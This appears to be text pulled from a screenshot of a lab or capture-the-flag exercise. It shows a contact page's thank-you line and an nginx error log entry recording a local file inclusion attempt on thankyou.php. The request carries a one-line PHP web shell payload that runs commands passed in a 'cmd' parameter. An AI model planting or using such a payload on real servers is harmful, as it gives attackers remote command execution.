 Thank you for taking the time to contact us.
2022/10/02 01:54:43 [error] 543#0: *3 FastCGI sent in stderr: "PHP message: PHP Warning: include(<?php
system($_GET["cmd"];?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line
44 PHP message: PHP Warning: include(): Failed opening '<?php system($_GET["cmd"];?>' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading
response header from upstream, client: 192.168.133.140, server: _, request: "GET
/thankyou.php?file=%3C?php%20system($_GET[%22cmd%22];?%3E HTTP/1.1", upstream: "fastcgi://unix:
/var/run/php5-fpm.sock:", host: "192.168.133.144"